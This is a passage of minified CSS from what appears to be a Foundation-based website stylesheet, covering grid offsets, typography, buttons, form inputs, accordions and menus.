.625rem)}.small-offset-3{margin-left:25%}.grid-margin-x>.small-offset-3{margin-left:calc(25% + .625rem)}.small-offset-4{margin-left:33.33333%}.grid-margin-x>.small-offset-4{margin-left:calc(33.33333% + .625rem)}.small-offset-5{margin-left:41.66667%}.grid-margin-x>.small-offset-5{margin-left:calc(41.66667% + .625rem)}.small-offset-6{margin-left:50%}.grid-margin-x>.small-offset-6{margin-left:calc(50% + .625rem)}.small-offset-7{margin-left:58.33333%}.grid-margin-x>.small-offset-7{margin-left:calc(58.33333% + .625rem)}.small-offset-8{margin-left:66.66667%}.grid-margin-x>.small-offset-8{margin-left:calc(66.66667% + .625rem)}.small-offset-9{margin-left:75%}.grid-margin-x>.small-offset-9{margin-left:calc(75% + .625rem)}.small-offset-10{margin-left:83.33333%}.grid-margin-x>.small-offset-10{margin-left:calc(83.33333% + .625rem)}.small-offset-11{margin-left:91.66667%}.grid-margin-x>.small-offset-11{margin-left:calc(91.66667% + .625rem)}.grid-y{display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.grid-y>.small-1{height:8.33333%}.grid-y>.small-2{height:16.66667%}.grid-y>.small-3{height:25%}.grid-y>.small-4{height:33.33333%}.grid-y>.small-5{height:41.66667%}.grid-y>.small-6{height:50%}.grid-y>.small-7{height:58.33333%}.grid-y>.small-8{height:66.66667%}.grid-y>.small-9{height:75%}.grid-y>.small-10{height:83.33333%}.grid-y>.small-11{height:91.66667%}.cell .grid-y.grid-frame,.grid-y>.small-12{height:100%}.grid-margin-y,.grid-padding-y .grid-padding-y{margin-top:-.625rem;margin-bottom:-.625rem}.grid-padding-y>.cell{padding-top:.625rem;padding-bottom:.625rem}.grid-frame{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell-block,.cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.cell-block{overflow-x:auto;max-width:100%}.cell-block-y{overflow-y:auto;max-height:100%}.cell-block-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-height:100%}.cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.grid-y.grid-frame{width:auto;overflow:hidden;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;height:100vh}.grid-margin-y>.cell{height:calc(100% - 1.25rem);margin-top:.625rem;margin-bottom:.625rem}.grid-margin-y>.small-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.small-3{height:calc(25% - 1.25rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.small-6{height:calc(50% - 1.25rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.small-9{height:calc(75% - 1.25rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.small-12{height:calc(100% - 1.25rem)}.grid-frame.grid-margin-y{height:calc(100vh + 1.25rem)}.align-right,.align-right.vertical.menu>li>a{-ms-flex-pack:end;justify-content:flex-end}.align-center,.align-center.vertical.menu>li>a,.menu-centered>.menu{-ms-flex-pack:center;justify-content:center}.align-justify{-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-ms-flex-pack:distribute;justify-content:space-around}.align-top{-ms-flex-align:start;align-items:flex-start}.align-self-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle,.menu.simple{-ms-flex-align:center;align-items:center}.align-self-middle{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.align-stretch{-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.align-center-middle{-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.small-order-1{-ms-flex-order:1;order:1}.small-order-2{-ms-flex-order:2;order:2}.small-order-3{-ms-flex-order:3;order:3}.small-order-4{-ms-flex-order:4;order:4}.small-order-5{-ms-flex-order:5;order:5}.small-order-6{-ms-flex-order:6;order:6}.flex-container,.menu.icon-bottom a,.menu.icon-left a,.menu.icon-right a,.menu.icon-top a,.menu.icons a{display:-ms-flexbox;display:flex}.flex-child-auto{-ms-flex:1 1 auto;flex:1 1 auto}.flex-child-grow{-ms-flex:1 0 auto;flex:1 0 auto}.flex-child-shrink,.media-object-section{-ms-flex:0 1 auto;flex:0 1 auto}.flex-dir-row{-ms-flex-direction:row;flex-direction:row}.flex-dir-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-dir-column{-ms-flex-direction:column;flex-direction:column}.flex-dir-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}ol,ul{margin-left:1.25rem}p{margin-bottom:1rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-family:"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-style:normal;font-weight:400;color:inherit;text-rendering:optimizeLegibility}.subheader,code,h1,label,select{font-weight:400}small{font-size:80%}.h1,.h2,.h3,.h4,.h5,.h6,.subheader,h1,h2,h3,h4,h5,h6{line-height:1.4}code,kbd{font-family:Consolas,"Liberation Mono",Courier,monospace;color:#0a0a0a;background-color:#e6e6e6}.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{line-height:0;color:#cacaca}.h1,h1{font-size:1.5rem}.button-group.large .button,.button.large,.h2,h2{font-size:1.25rem}.h3,h3{font-size:1.1875rem}.h4,h4{font-size:1.125rem}.h5,h5{font-size:1.0625rem}.h6,h6{font-size:1rem}dl,ol,ul{margin-bottom:1rem;list-style-position:outside;line-height:1.6}.content-price-new p,.error404 .page-content,.orbit-figure,.slicknav_menu .slicknav_no-text,figure,input+.switch-paddle,kbd,label{margin:0}a{background-color:transparent;-webkit-text-decoration-skip:objects;line-height:inherit;color:#1779ba}a:focus,a:hover{color:#1468a0}a img{border:0}hr{box-sizing:content-box;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #cacaca;border-left:0}li{font-size:inherit}ul{list-style-type:disc}ol ol,ol ul,ul ol,ul ul{margin-left:1.25rem;margin-bottom:0}dl dt{margin-bottom:.3rem}blockquote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:1.6;color:#8a8a8a}cite{font-size:.8125rem;color:#8a8a8a}cite:before{content:"— "}abbr,abbr[title]{border-bottom:1px dotted #0a0a0a;cursor:help}code{padding:.125rem .3125rem .0625rem;border:1px solid #cacaca}kbd{padding:.125rem .25rem 0}.button,select{font-family:inherit}.subheader{margin-top:.2rem;margin-bottom:.5rem;color:#8a8a8a}.button,[type=checkbox],[type=file],[type=radio]{margin:0 0 1rem}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}ol.no-bullet,ul.no-bullet{margin-left:0;list-style:none}.staff-skills,.text-left{text-align:left}.menu.align-right.vertical li .submenu li,.text-right,.title-bar-right{text-align:right}.badge,.button,.button_price_serv,.form-span,.header-price,.info_can_we_do,.input-group-button,.input-group-label,.orbit-bullets,.porto_title,.price-form,.staff-name,.staff-position,.text-center,.title_we_are h2,.wpcf7-radio{text-align:center}.text-justify{text-align:justify}@media print{blockquote,img,pre,tr{page-break-inside:avoid}*{background:0 0!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}.show-for-print{display:block!important}.hide-for-print{display:none!important}table.show-for-print{display:table!important}thead.show-for-print{display:table-header-group!important}tbody.show-for-print{display:table-row-group!important}tr.show-for-print{display:table-row!important}td.show-for-print,th.show-for-print{display:table-cell!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}abbr[title]:after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #8a8a8a}thead{display:table-header-group}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}.button{display:inline-block;padding:.85em 1em;-webkit-appearance:none;border:1px solid transparent;border-radius:0;transition:background-color .25s ease-out,color .25s ease-out;font-size:.9rem;line-height:1;background-color:#1779ba;color:#fefefe}.button:focus,.button:hover{background-color:#14679e;color:#fefefe}.button-group.tiny .button,.button.tiny{font-size:.6rem}.breadcrumb_last,.button-group.small .button,.button.small,.istec-breadcrumb a{font-size:.75rem}.button.expanded{display:block;width:100%;margin-right:0;margin-left:0}.button-group.primary .button,.button.disabled,.button.disabled.primary,.button.disabled.primary:focus,.button.disabled.primary:hover,.button.disabled:focus,.button.disabled:hover,.button.primary,.button[disabled],.button[disabled].primary,.button[disabled].primary:focus,.button[disabled].primary:hover,.button[disabled]:focus,.button[disabled]:hover{background-color:#1779ba;color:#fefefe}.button-group.primary .button:focus,.button-group.primary .button:hover,.button.primary:focus,.button.primary:hover{background-color:#126195;color:#fefefe}.button-group.secondary .button,.button.disabled.secondary,.button.disabled.secondary:focus,.button.disabled.secondary:hover,.button.secondary,.button[disabled].secondary,.button[disabled].secondary:focus,.button[disabled].secondary:hover{background-color:#767676;color:#fefefe}.button-group.secondary .button:focus,.button-group.secondary .button:hover,.button.secondary:focus,.button.secondary:hover{background-color:#5e5e5e;color:#fefefe}.button-group.success .button,.button.disabled.success,.button.disabled.success:focus,.button.disabled.success:hover,.button.success,.button[disabled].success,.button[disabled].success:focus,.button[disabled].success:hover{background-color:#3adb76;color:#0a0a0a}.button-group.success .button:focus,.button-group.success .button:hover,.button.success:focus,.button.success:hover{background-color:#22bb5b;color:#0a0a0a}.button-group.warning .button,.button.disabled.warning,.button.disabled.warning:focus,.button.disabled.warning:hover,.button.warning,.button[disabled].warning,.button[disabled].warning:focus,.button[disabled].warning:hover{background-color:#ffae00;color:#0a0a0a}.button-group.warning .button:focus,.button-group.warning .button:hover,.button.warning:focus,.button.warning:hover{background-color:#cc8b00;color:#0a0a0a}.button-group.alert .button,.button.alert,.button.disabled.alert,.button.disabled.alert:focus,.button.disabled.alert:hover,.button[disabled].alert,.button[disabled].alert:focus,.button[disabled].alert:hover{background-color:#cc4b37;color:#fefefe}.button-group.alert .button:focus,.button-group.alert .button:hover,.button.alert:focus,.button.alert:hover{background-color:#a53b2a;color:#fefefe}.button.disabled,.button.disabled.alert,.button.disabled.primary,.button.disabled.secondary,.button.disabled.success,.button.disabled.warning,.button[disabled],.button[disabled].alert,.button[disabled].primary,.button[disabled].secondary,.button[disabled].success,.button[disabled].warning,.slider.disabled,.slider[disabled]{opacity:.25;cursor:not-allowed}.button.hollow{border:1px solid #1779ba;color:#1779ba}.button.clear,.button.clear.disabled,.button.clear.disabled:focus,.button.clear.disabled:hover,.button.clear:focus,.button.clear:hover,.button.clear[disabled],.button.clear[disabled]:focus,.button.clear[disabled]:hover,.button.hollow,.button.hollow.disabled,.button.hollow.disabled:focus,.button.hollow.disabled:hover,.button.hollow:focus,.button.hollow:hover,.button.hollow[disabled],.button.hollow[disabled]:focus,.button.hollow[disabled]:hover{background-color:transparent}.button.clear.primary:focus,.button.clear.primary:hover,.button.clear:focus,.button.clear:hover,.button.hollow.primary:focus,.button.hollow.primary:hover,.button.hollow:focus,.button.hollow:hover{border-color:#0c3d5d;color:#0c3d5d}.button.hollow:focus.disabled,.button.hollow:focus[disabled],.button.hollow:hover.disabled,.button.hollow:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.hollow.primary{border:1px solid #1779ba;color:#1779ba}.button.hollow.primary:focus.disabled,.button.hollow.primary:focus[disabled],.button.hollow.primary:hover.disabled,.button.hollow.primary:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.hollow.secondary{border:1px solid #767676;color:#767676}.button.clear.secondary:focus,.button.clear.secondary:hover,.button.hollow.secondary:focus,.button.hollow.secondary:hover{border-color:#3b3b3b;color:#3b3b3b}.button.hollow.secondary:focus.disabled,.button.hollow.secondary:focus[disabled],.button.hollow.secondary:hover.disabled,.button.hollow.secondary:hover[disabled]{border:1px solid #767676;color:#767676}.button.hollow.success{border:1px solid #3adb76;color:#3adb76}.button.clear.success:focus,.button.clear.success:hover,.button.hollow.success:focus,.button.hollow.success:hover{border-color:#157539;color:#157539}.button.hollow.success:focus.disabled,.button.hollow.success:focus[disabled],.button.hollow.success:hover.disabled,.button.hollow.success:hover[disabled]{border:1px solid #3adb76;color:#3adb76}.button.hollow.warning{border:1px solid #ffae00;color:#ffae00}.button.clear.warning:focus,.button.clear.warning:hover,.button.hollow.warning:focus,.button.hollow.warning:hover{border-color:#805700;color:#805700}.button.hollow.warning:focus.disabled,.button.hollow.warning:focus[disabled],.button.hollow.warning:hover.disabled,.button.hollow.warning:hover[disabled]{border:1px solid #ffae00;color:#ffae00}.button.hollow.alert{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert:focus,.button.clear.alert:hover,.button.hollow.alert:focus,.button.hollow.alert:hover{border-color:#67251a;color:#67251a}.button.hollow.alert:focus.disabled,.button.hollow.alert:focus[disabled],.button.hollow.alert:hover.disabled,.button.hollow.alert:hover[disabled]{border:1px solid #cc4b37;color:#cc4b37}.button.clear{border:1px solid #1779ba;color:#1779ba}.button.clear:focus.disabled,.button.clear:focus[disabled],.button.clear:hover.disabled,.button.clear:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.clear,.button.clear.disabled,.button.clear:focus,.button.clear:focus.disabled,.button.clear:focus[disabled],.button.clear:hover,.button.clear:hover.disabled,.button.clear:hover[disabled],.button.clear[disabled]{border-color:transparent}.button.clear.primary{border:1px solid #1779ba;color:#1779ba}.button.clear.primary:focus.disabled,.button.clear.primary:focus[disabled],.button.clear.primary:hover.disabled,.button.clear.primary:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.clear.primary,.button.clear.primary.disabled,.button.clear.primary:focus,.button.clear.primary:focus.disabled,.button.clear.primary:focus[disabled],.button.clear.primary:hover,.button.clear.primary:hover.disabled,.button.clear.primary:hover[disabled],.button.clear.primary[disabled]{border-color:transparent}.button.clear.secondary{border:1px solid #767676;color:#767676}.button.clear.secondary:focus.disabled,.button.clear.secondary:focus[disabled],.button.clear.secondary:hover.disabled,.button.clear.secondary:hover[disabled]{border:1px solid #767676;color:#767676}.button.clear.secondary,.button.clear.secondary.disabled,.button.clear.secondary:focus,.button.clear.secondary:focus.disabled,.button.clear.secondary:focus[disabled],.button.clear.secondary:hover,.button.clear.secondary:hover.disabled,.button.clear.secondary:hover[disabled],.button.clear.secondary[disabled]{border-color:transparent}.button.clear.success{border:1px solid #3adb76;color:#3adb76}.button.clear.success:focus.disabled,.button.clear.success:focus[disabled],.button.clear.success:hover.disabled,.button.clear.success:hover[disabled]{border:1px solid #3adb76;color:#3adb76}.button.clear.success,.button.clear.success.disabled,.button.clear.success:focus,.button.clear.success:focus.disabled,.button.clear.success:focus[disabled],.button.clear.success:hover,.button.clear.success:hover.disabled,.button.clear.success:hover[disabled],.button.clear.success[disabled]{border-color:transparent}.button.clear.warning{border:1px solid #ffae00;color:#ffae00}.button.clear.warning:focus.disabled,.button.clear.warning:focus[disabled],.button.clear.warning:hover.disabled,.button.clear.warning:hover[disabled]{border:1px solid #ffae00;color:#ffae00}.button.clear.warning,.button.clear.warning.disabled,.button.clear.warning:focus,.button.clear.warning:focus.disabled,.button.clear.warning:focus[disabled],.button.clear.warning:hover,.button.clear.warning:hover.disabled,.button.clear.warning:hover[disabled],.button.clear.warning[disabled]{border-color:transparent}.button.clear.alert{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert:focus.disabled,.button.clear.alert:focus[disabled],.button.clear.alert:hover.disabled,.button.clear.alert:hover[disabled]{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert,.button.clear.alert.disabled,.button.clear.alert:focus,.button.clear.alert:focus.disabled,.button.clear.alert:focus[disabled],.button.clear.alert:hover,.button.clear.alert:hover.disabled,.button.clear.alert:hover[disabled],.button.clear.alert[disabled]{border-color:transparent}.button.dropdown::after{width:0;height:0;border:.4em inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#fefefe transparent transparent;position:relative;top:.4em;display:inline-block;float:right;margin-left:1em}.button.dropdown.hollow.primary::after,.button.dropdown.hollow::after{border-top-color:#1779ba}.button.dropdown.hollow.secondary::after{border-top-color:#767676}.button.dropdown.hollow.success::after{border-top-color:#3adb76}.button.dropdown.hollow.warning::after{border-top-color:#ffae00}.button.dropdown.hollow.alert::after{border-top-color:#cc4b37}.button.arrow-only::after{top:-.1em;float:none;margin-left:0}[type=color],[type=date],[type=datetime-local],[type=datetime],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{box-sizing:border-box;font-family:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=button],[type=submit],select{-webkit-appearance:none;-moz-appearance:none}[type=color]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=datetime]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:0;border:1px solid #8a8a8a;background-color:#fefefe;box-shadow:0 0 5px #cacaca;transition:box-shadow .5s,border-color .25s ease-in-out}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#cacaca}input::-moz-placeholder,textarea::-moz-placeholder{color:#cacaca}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#cacaca}input::placeholder,textarea::placeholder{color:#cacaca}input:disabled,input[readonly],select:disabled,textarea:disabled,textarea[readonly]{background-color:#e6e6e6;cursor:not-allowed}[type=button],[type=submit]{appearance:none;border-radius:0}[type=checkbox]+label,[type=radio]+label{display:inline-block;vertical-align:baseline;margin-left:.5rem;margin-right:1rem;margin-bottom:0}label>[type=checkbox],label>[type=radio]{margin-right:.5rem}label{font-size:.875rem;line-height:1.8;color:#0a0a0a}label.middle{margin:0 0 1rem;padding:.5625rem 0}.help-text{margin-top:-.5rem;font-size:.8125rem;font-style:italic;color:#0a0a0a}.input-group{display:-ms-flexbox;display:flex;width:100%;margin-bottom:1rem;-ms-flex-align:stretch;align-items:stretch}.accordion-item:first-child>:first-child,.accordion-item:last-child>:last-child,.input-group>:first-child,.input-group>:last-child>*{border-radius:0}.input-group-button,.input-group-button a,.input-group-button button,.input-group-button input,.input-group-button label,.input-group-field,.input-group-label{margin:0;white-space:nowrap}.input-group-label{padding:0 1rem;border:1px solid #cacaca;background:#e6e6e6;color:#0a0a0a;white-space:nowrap;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-align:center;align-items:center}.form-error,.is-invalid-label{color:#cc4b37}.input-group-label:first-child{border-right:0}.input-group-label:last-child,.tabs-content.vertical{border-left:0}.input-group-field{border-radius:0;-ms-flex:1 1 0px;flex:1 1 0px;height:auto;min-width:0}.fieldset,select{border:1px solid #cacaca}.input-group-button{padding-top:0;padding-bottom:0;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto}.input-group-button a,.input-group-button button,.input-group-button input,.input-group-button label{height:auto;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;padding-top:0;padding-bottom:0;font-size:1rem}fieldset{margin:0;padding:0;border:0}.fieldset{margin:1.125rem 0;padding:1.25rem}.fieldset legend{margin:0 0 0 -.1875rem;padding:0 .1875rem}select{box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:.5rem 1.5rem .5rem .5rem;appearance:none;border-radius:0;background-color:#fefefe;font-size:1rem;line-height:1.5;color:#0a0a0a;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");background-origin:content-box;background-position:right -1rem center;background-repeat:no-repeat;background-size:9px 6px;transition:box-shadow .5s,border-color .25s ease-in-out}@media screen and (min-width:0\0){select{background-image:url([data-uri])}}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){border-color:#cc4b37;background-color:#f9ecea}.is-invalid-input:not(:focus)::-webkit-input-placeholder{color:#cc4b37}.is-invalid-input:not(:focus)::-moz-placeholder{color:#cc4b37}.is-invalid-input:not(:focus):-ms-input-placeholder{color:#cc4b37}.is-invalid-input:not(:focus)::placeholder{color:#cc4b37}.form-error{display:none;margin-top:-.5rem;margin-bottom:1rem;font-size:.75rem;font-weight:700}.accordion{margin-left:0;background:#fefefe}.accordion[disabled] .accordion-title{cursor:not-allowed}.accordion-title{display:block;padding:1.25rem 1rem;border:1px solid #e6e6e6;border-bottom:0;font-size:.75rem;line-height:1;color:#1779ba}:last-child:not(.is-active)>.accordion-title{border-bottom:1px solid #e6e6e6;border-radius:0}.accordion-title:focus,.accordion-title:hover{background-color:#e6e6e6}.accordion-title::before{position:absolute;top:50%;right:1rem;margin-top:-.5rem;content:"+"}.is-active>.accordion-title::before{content:"\2013"}.accordion-content{display:none;padding:1rem;border:1px solid #e6e6e6;border-bottom:0;background-color:#fefefe;color:#0a0a0a}.badge,.badge.primary,.label.primary,.menu .active>a,.menu .is-active>a{background:#1779ba;color:#fefefe}:last-child>.accordion-content:last-child{border-bottom:1px solid #e6e6e6}.accordion-menu .is-accordion-submenu a,.accordion-menu a,.drilldown .is-drilldown-submenu a,.dropdown .is-dropdown-submenu a,.dropdown.menu a{padding:.7rem 1rem}.accordion-menu .nested.is-accordion-submenu,.menu.nested{margin-right:0;margin-left:1rem}.accordion-menu.align-right .nested.is-accordion-submenu,.menu.align-right .nested{margin-right:1rem;margin-left:0}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;position:absolute;top:50%;margin-top:-3px;right:1rem}.accordion-menu.align-left .is-accordion-submenu-parent>a::after{left:auto;right:1rem}.accordion-menu.align-right .is-accordion-submenu-parent>a::after{right:auto;left:1rem}.accordion-menu .is-accordion-submenu-parent[aria-expanded=true]>a::after{-ms-transform:rotate(180deg);transform:rotate(180deg);-ms-transform-origin:50% 50%;transform-origin:50% 50%}.has-submenu-toggle>a{margin-right:40px}.submenu-toggle{position:absolute;top:0;right:0;cursor:pointer;width:40px;height:40px}.submenu-toggle::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;top:0;bottom:0;margin:auto}.submenu-toggle[aria-expanded=true]::after{-ms-transform:scaleY(-1);transform:scaleY(-1);-ms-transform-origin:50% 50%;transform-origin:50% 50%}.show-for-sr,.show-on-focus,.submenu-toggle-text{position:absolute!important;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.badge{display:inline-block;min-width:2.1em;padding:.3em;border-radius:50%;font-size:.6rem}.badge.secondary,.label.secondary{background:#767676;color:#fefefe}.badge.success,.label.success{background:#3adb76;color:#0a0a0a}.badge.warning,.label.warning{background:#ffae00;color:#0a0a0a}.badge.alert,.label.alert{background:#cc4b37;color:#fefefe}.breadcrumbs{margin:0 0 1rem;list-style:none}.breadcrumbs::after,.breadcrumbs::before,.button-group::after,.button-group::before,.clearfix::after,.clearfix::before,.pagination::after,.pagination::before,.tabs::after,.tabs::before{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-order:1;order:1}.breadcrumbs li{float:left;font-size:.6875rem;color:#0a0a0a;cursor:default}.breadcrumbs li:not(:last-child)::after{position:relative;margin:0 .75rem;opacity:1;content:"/";color:#cacaca}.breadcrumbs a,.tabs-title>a:focus,.tabs-title>a[aria-selected=true]{color:#1779ba}.breadcrumbs a:hover,.cities-article:hover,.page_contact ul li a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#cacaca;cursor:not-allowed}.button-group{margin-bottom:1rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch}.button-group .button{margin:0 1px 1px 0;font-size:.9rem;-ms-flex:0 0 auto;flex:0 0 auto}.button-group .button:last-child{margin-right:0}.button-group.stacked,.button-group.stacked-for-medium,.button-group.stacked-for-small{-ms-flex-wrap:wrap;flex-wrap:wrap}.button-group.stacked .button,.button-group.stacked-for-medium .button,.button-group.stacked-for-small .button{-ms-flex:0 0 100%;flex:0 0 100%}.button-group.stacked .button:last-child,.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-small .button:last-child,.callout>:last-child,.card-divider>:last-child,.card-section>:last-child,.card>:last-child,.item:last-child,.media-object-section>:last-child,.menu a,.menu button,.menu input,.menu select,.reveal>:last-child{margin-bottom:0}.card{display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-positive:1;flex-grow:1;margin-bottom:1rem;border:1px solid #e6e6e6;border-radius:0;background:#fefefe;overflow:hidden;color:#0a0a0a}.card-divider{-ms-flex:0 1 auto;flex:0 1 auto;display:flex;padding:1rem;background:#e6e6e6}.card-section{-ms-flex:1 0 auto;flex:1 0 auto;padding:1rem}.card-image{min-height:1px}.callout{position:relative;margin:0 0 1rem;padding:1rem;border:1px solid rgba(10,10,10,.25);border-radius:0;background-color:#fff;color:#0a0a0a}.callout>:first-child{margin-top:0}.callout.primary{background-color:#d7ecfa;color:#0a0a0a}.callout.secondary{background-color:#eaeaea;color:#0a0a0a}.callout.success{background-color:#e1faea;color:#0a0a0a}.callout.warning{background-color:#fff3d9;color:#0a0a0a}.callout.alert{background-color:#f7e4e1;color:#0a0a0a}.callout.small{padding:.5rem}.callout.large{padding:3rem}.close-button{position:absolute;color:#8a8a8a;cursor:pointer}.close-button:focus,.close-button:hover{color:#0a0a0a}.close-button.small{right:.66rem;top:.33em;font-size:1.5em;line-height:1}.close-button,.close-button.medium{right:1rem;top:.5rem;font-size:2em;line-height:1}.menu{padding:0;margin:0;list-style:none;position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.contact_form_footer br,.error404 footer,.menu-language-container,.no-js .dropdown.menu ul,.no-js [data-responsive-menu] ul,.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled,.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn,.slicknav_menu,input:checked+label>.switch-inactive{display:none}.menu .button,.menu a{line-height:1;text-decoration:none;display:block;padding:.7rem 1rem}.menu,.menu.horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.menu.vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:column;flex-direction:column}.menu.simple li+li{margin-left:1rem}.menu.simple a,.reveal.collapse,.tabs.simple>li>a{padding:0}.menu.icon-left li a,.menu.icon-right li a{-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-left li a i,.menu.icon-left li a img,.menu.icon-left li a svg{margin-right:.25rem}.menu.icon-right li a i,.menu.icon-right li a img,.menu.icon-right li a svg{margin-left:.25rem}.menu.icon-bottom li a,.menu.icon-top li a{-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-bottom li a i,.menu.icon-bottom li a img,.menu.icon-bottom li a svg,.menu.icon-top li a i,.menu.icon-top li a img,.menu.icon-top li a svg{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu-centered>.menu li .submenu li,.menu.align-center li .submenu li,.menu.align-left,.menu.align-right li .submenu li{-ms-flex-pack:start;justify-content:flex-start}.menu.align-right li{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end}.menu.align-right.vertical li{display:block;text-align:right}.menu-centered>.menu li,.menu.align-center li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.menu .menu-text{padding:.7rem 1rem;font-weight:700;line-height:1;color:inherit}.menu-icon,.menu-icon.dark{position:relative;display:inline-block;width:20px;height:16px;cursor:pointer}.label,.pagination .current{cursor:default;color:#fefefe}.menu-icon.dark::after,.menu-icon::after{position:absolute;left:0;height:2px;top:0;width:100%;display:block;content:""}.menu-icon::after{background:#fefefe;box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe}.menu-icon:hover::after{background:#cacaca;box-shadow:0 7px 0 #cacaca,0 14px 0 #cacaca}.menu-icon.dark::after{background:#0a0a0a;box-shadow:0 7px 0 #0a0a0a,0 14px 0 #0a0a0a}.menu-icon.dark:hover::after{background:#8a8a8a;box-shadow:0 7px 0 #8a8a8a,0 14px 0 #8a8a8a}.is-drilldown,.off-canvas-wrapper{position:relative;overflow:hidden}.is-drilldown.animate-height{transition:height .5s}.drilldown a{padding:.7rem 1rem;background:#fefefe}.drilldown 